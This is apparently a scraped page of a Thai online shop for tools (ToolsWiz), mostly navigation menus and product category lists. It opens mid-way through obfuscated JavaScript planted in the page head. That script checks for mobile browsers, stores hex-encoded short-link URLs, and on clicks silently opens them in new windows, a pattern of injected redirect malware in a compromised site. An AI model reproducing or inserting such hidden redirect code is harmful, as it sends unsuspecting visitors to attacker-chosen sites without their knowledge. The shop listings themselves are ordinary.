u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="kirki-inline-styles">.rsrc-header-text a{color:#f34444;}h2.site-desc, h3.site-desc{color:#428513;}body{background:#ffffff;background-color:#ffffff;}</style>	</head>
	<body id="blog" class="archive tax-product_cat term-218 theme-maxstore woocommerce woocommerce-page woocommerce-no-js">

<div class="container rsrc-container" role="main">
	 
		<div class="row" >
				<header id="site-header" class="col-sm-4 hidden-xs rsrc-header text-center col-sm-push-4" role="banner"> 
							<div class="rsrc-header-text">
					<h2 class="site-title"><a href="https://toolswiz.com/" title="ToolsWiz" rel="home">ToolsWiz</a></h2>
					<h3 class="site-desc">ขาย ซ่อม ให้เช่าเครื่องมือช่าง ครบวงจร</h3>
				</div>
			   
		</header> 
		<div class="header-login col-sm-4 col-xs-4 col-sm-pull-4"> 
					</div>
				 
			<div class="header-cart text-right col-sm-4 col-xs-8">
							<div class="header-cart-inner">
					
				<a class="cart-contents text-right" href="https://toolswiz.com/cart/" title="View your shopping cart">
					<i class="fa fa-shopping-cart"><span class="count">0</span></i><span class="amount-title hidden-sm hidden-xs">Cart </span><span class="amount-cart">0.00&nbsp;&#3647;</span> 
				</a>
								<ul class="site-header-cart menu list-unstyled">
					<li>
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>					</li>
				</ul>
			</div>
						</div>
			</div>
		<div class="rsrc-top-menu row" >
		<nav id="site-navigation" class="navbar navbar-inverse" role="navigation">

			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<header class="visible-xs-block" role="banner"> 
											<div class="rsrc-header-text menu-text">
							<h2 class="site-title"><a href="https://toolswiz.com/" title="ToolsWiz" rel="home">ToolsWiz</a></h2>
						</div>
					   
				</header>
			</div>
			<div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-main-navigation" class="nav navbar-nav"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-734"><a title="หน้าหลัก" href="https://toolswiz.com/">หน้าหลัก</a></li>
<li id="menu-item-9534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9534"><a title="ข่าวสาร" href="https://toolswiz.com/news/">ข่าวสาร</a></li>
<li id="menu-item-9630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9630"><a title="โปรโมชั่น" href="https://toolswiz.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-24208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24208"><a title="สินค้าใหม่" href="https://toolswiz.com/product-category/new-product/">สินค้าใหม่</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-737 dropdown"><a title="วิธีสั่งซื้อ" href="https://toolswiz.com/how-to-order/" data-toggle="dropdown" class="dropdown-toggle">วิธีสั่งซื้อ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a title="การสั่งซื้อ" href="https://toolswiz.com/how-to-order/how-to-order/">การสั่งซื้อ</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a title="การชำระเงิน" href="https://toolswiz.com/how-to-order/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">การชำระเงิน</a></li>
	<li id="menu-item-24279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24279"><a title="วิธีแจ้งการชำระเงิน" href="https://toolswiz.com/how-to-order/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">วิธีแจ้งการชำระเงิน</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a title="การประกันและเงื่อนไขการสั่งซื้อ" href="https://toolswiz.com/how-to-order/terms-and-conditions/">การประกันและเงื่อนไขการสั่งซื้อ</a></li>
</ul>
</li>
<li id="menu-item-24180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24180"><a title="แจ้งชำระเงิน" href="https://toolswiz.com/how-to-order/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-23552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23552"><a title="บทความ" href="https://toolswiz.com/knowledge/">บทความ</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-735 dropdown"><a title="ติดต่อเรา" href="https://toolswiz.com/contact-us/" data-toggle="dropdown" class="dropdown-toggle">ติดต่อเรา <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-24629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24629"><a title="สาขา" href="https://toolswiz.com/branch/">สาขา</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a title="ร่วมงานกับเรา" href="https://toolswiz.com/career/">ร่วมงานกับเรา</a></li>
</ul>
</li>
<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1283 dropdown"><a title="แบรนด์" href="https://toolswiz.com/product-category/brand/" data-toggle="dropdown" class="dropdown-toggle">แบรนด์ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1284"><a title="3M" href="https://toolswiz.com/product-category/brand/3m/">3M</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1285"><a title="AGP" href="https://toolswiz.com/product-category/brand/agp/">AGP</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1286"><a title="ASADA" href="https://toolswiz.com/product-category/brand/asada/">ASADA</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1287"><a title="BERALA" href="https://toolswiz.com/product-category/brand/berala/">BERALA</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1288"><a title="BOSCH" href="https://toolswiz.com/product-category/brand/brand-bosch/">BOSCH</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1289"><a title="BOYE" href="https://toolswiz.com/product-category/brand/boye/">BOYE</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1290"><a title="CAPITAL" href="https://toolswiz.com/product-category/brand/capital/">CAPITAL</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1291"><a title="COMEUP" href="https://toolswiz.com/product-category/brand/comeup/">COMEUP</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1292"><a title="DRAGON" href="https://toolswiz.com/product-category/brand/dragon/">DRAGON</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1293"><a title="DREMEL" href="https://toolswiz.com/product-category/brand/dremel/">DREMEL</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1294"><a title="EBARA" href="https://toolswiz.com/product-category/brand/ebara/">EBARA</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1295"><a title="FORCE" href="https://toolswiz.com/product-category/brand/force/">FORCE</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1296"><a title="FRANKLIN" href="https://toolswiz.com/product-category/brand/franklin/">FRANKLIN</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1297"><a title="GEETECH" href="https://toolswiz.com/product-category/brand/geetech/">GEETECH</a></li>
	<li id="menu-item-9681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9681"><a title="HITACHI" href="https://toolswiz.com/product-category/brand/%e0%b9%87hitachi/">HITACHI</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1298"><a title="HI-TOP" href="https://toolswiz.com/product-category/brand/hi-top/">HI-TOP</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1299"><a title="IWELD" href="https://toolswiz.com/product-category/brand/brand-iweld/">IWELD</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1300"><a title="JASIC" href="https://toolswiz.com/product-category/brand/brand-jasic/">JASIC</a></li>
	<li id="menu-item-1301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1301"><a title="KARCHER" href="https://toolswiz.com/product-category/brand/karcher/">KARCHER</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1302"><a title="KING" href="https://toolswiz.com/product-category/brand/king/">KING</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1303"><a title="KSU" href="https://toolswiz.com/product-category/brand/ksu/">KSU</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1304"><a title="KT" href="https://toolswiz.com/product-category/brand/kt/">KT</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305"><a title="KUANI" href="https://toolswiz.com/product-category/brand/brand-kuani/">KUANI</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1306"><a title="KUKEN" href="https://toolswiz.com/product-category/brand/kuken/">KUKEN</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1307"><a title="KYORITSU" href="https://toolswiz.com/product-category/brand/kyoritsu/">KYORITSU</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a title="MAKITA" href="https://toolswiz.com/product-category/brand/makita/">MAKITA</a></li>
	<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1308"><a title="MAKTEC" href="https://toolswiz.com/product-category/brand/maktec/">MAKTEC</a></li>
	<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1309"><a title="MIKASA" href="https://toolswiz.com/product-category/brand/mikasa/">MIKASA</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1310"><a title="MITSUBISHI" href="https://toolswiz.com/product-category/brand/mitsubishi/">MITSUBISHI</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1311"><a title="NICHOLSON" href="https://toolswiz.com/product-category/brand/nicholson/">NICHOLSON</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1312"><a title="ORONO" href="https://toolswiz.com/product-category/brand/orono/">ORONO</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1313"><a title="PIONEER" href="https://toolswiz.com/product-category/brand/pioneer/">PIONEER</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1314"><a title="POLO" href="https://toolswiz.com/product-category/brand/polo/">POLO</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1315"><a title="PUMA" href="https://toolswiz.com/product-category/brand/puma/">PUMA</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1316"><a title="REX" href="https://toolswiz.com/product-category/brand/rex/">REX</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1317"><a title="ROWEL" href="https://toolswiz.com/product-category/brand/rowel/">ROWEL</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1318"><a title="SHIBUYA" href="https://toolswiz.com/product-category/brand/shibuya/">SHIBUYA</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a title="SHIMGE" href="https://toolswiz.com/product-category/brand/shimge/">SHIMGE</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1320"><a title="SHOWFOU" href="https://toolswiz.com/product-category/brand/showfou/">SHOWFOU</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a title="SOLO" href="https://toolswiz.com/product-category/brand/solo/">SOLO</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a title="SOMAX" href="https://toolswiz.com/product-category/brand/somax/">SOMAX</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a title="SPOT" href="https://toolswiz.com/product-category/brand/spot/">SPOT</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a title="STANLEY" href="https://toolswiz.com/product-category/brand/brand-stanley/">STANLEY</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a title="TAIKYOKU-JEONIL" href="https://toolswiz.com/product-category/brand/taikyoku-jeonil/">TAIKYOKU-JEONIL</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a title="TAKARA" href="https://toolswiz.com/product-category/brand/takara/">TAKARA</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1327"><a title="TIGER" href="https://toolswiz.com/product-category/brand/tiger/">TIGER</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1328"><a title="TW" href="https://toolswiz.com/product-category/brand/tw/">TW</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1329"><a title="V-TECH" href="https://toolswiz.com/product-category/brand/v-tech/">V-TECH</a></li>
	<li id="menu-item-24853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24853"><a title="VALU" href="https://toolswiz.com/product-category/brand/valu/">VALU</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a title="WD" href="https://toolswiz.com/product-category/brand/wd/">WD</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a title="WELPRO" href="https://toolswiz.com/product-category/brand/welpro/">WELPRO</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a title="YUTANI" href="https://toolswiz.com/product-category/brand/yutani/">YUTANI</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a title="ZINSANO" href="https://toolswiz.com/product-category/brand/zinsano/">ZINSANO</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a title="ZUMA" href="https://toolswiz.com/product-category/brand/zuma/">ZUMA</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a title="ZUZUMI" href="https://toolswiz.com/product-category/brand/zuzumi/">ZUZUMI</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1336"><a title="OTHER Brand" href="https://toolswiz.com/product-category/brand/other-brand/">OTHER Brand</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
		 
		<div class="header-line-search row hidden-xs">
	<div class="header-categories col-md-2">
		<ul class="accordion list-unstyled" id="view-all-guides">
			<li class="accordion-group list-unstyled">
				<a class="accordion-toggle" data-toggle="collapse" data-parent="#view-all-guides" href="#collapseOne">เลือกจากหมวดสินค้า</a>
				<div id="collapseOne" class="accordion-body collapse">
					<div class="accordion-inner">
						<ul class="list-unstyled">
								<li class="cat-item cat-item-142"><a href="https://toolswiz.com/product-category/promotion/">โปรโมชั่น</a> (23)
</li>
	<li class="cat-item cat-item-1715"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-2/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-277"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b9%80%e0%b8%a5%e0%b8%b7/">เครื่องเลื่อยจิ๊กซอ เลื่อยสายพาน เลื่อยวงเดือน</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://toolswiz.com/product-category/welding-machine/">เครื่องเชื่อม</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-140"><a href="https://toolswiz.com/product-category/welding-machine/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1/">เครื่องยนต์เชื่อม</a> (1)
</li>
	<li class="cat-item cat-item-139"><a href="https://toolswiz.com/product-category/welding-machine/tig/">TIG</a> (7)
</li>
	<li class="cat-item cat-item-137"><a href="https://toolswiz.com/product-category/welding-machine/mma/">MMA</a> (13)
</li>
	<li class="cat-item cat-item-136"><a href="https://toolswiz.com/product-category/welding-machine/mig/">MIG</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://toolswiz.com/product-category/powertools/">เครื่องมือไฟฟ้า</a> (333)
<ul class='children'>
	<li class="cat-item cat-item-1740"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%82%e0%b8%84%e0%b8%a1%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b9%80%e0%b8%99%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c/">โคมไฟไร้สายอเนกประสงค์</a> (1)
</li>
	<li class="cat-item cat-item-392"><a href="https://toolswiz.com/product-category/powertools/cut-off-machine/">แท่นตัดเหล็ก</a> (8)
</li>
	<li class="cat-item cat-item-133"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2/">แท่นตัดองศา</a> (8)
</li>
	<li class="cat-item cat-item-155"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b8%b4/">แท่นตัดกระเบื้อง/เซรามิก</a> (6)
</li>
	<li class="cat-item cat-item-175"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">เลื่อยไฟฟ้า</a> (2)
</li>
	<li class="cat-item cat-item-390"><a href="https://toolswiz.com/product-category/powertools/circular-saws/">เลื่อยวงเดือนตัดไม้</a> (12)
</li>
	<li class="cat-item cat-item-176"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-156"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">เร้าเตอร์</a> (7)
</li>
	<li class="cat-item cat-item-129"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99/">เป่าลมร้อน</a> (3)
</li>
	<li class="cat-item cat-item-128"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1/">เป่าลม</a> (6)
</li>
	<li class="cat-item cat-item-162"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%81%e0%b8%99/">เครื่องเจียแกน</a> (3)
</li>
	<li class="cat-item cat-item-389"><a href="https://toolswiz.com/product-category/powertools/grinders/">เครื่องเจีย/ขัด</a> (31)
	<ul class='children'>
	<li class="cat-item cat-item-1745"><a href="https://toolswiz.com/product-category/powertools/grinders/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">เครื่องเจียแบตเตอรี่</a> (1)
</li>
	<li class="cat-item cat-item-1747"><a href="https://toolswiz.com/product-category/powertools/grinders/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1/">เครื่องเจียร์ เครื่องขัด</a> (29)
</li>
	</ul>
</li>
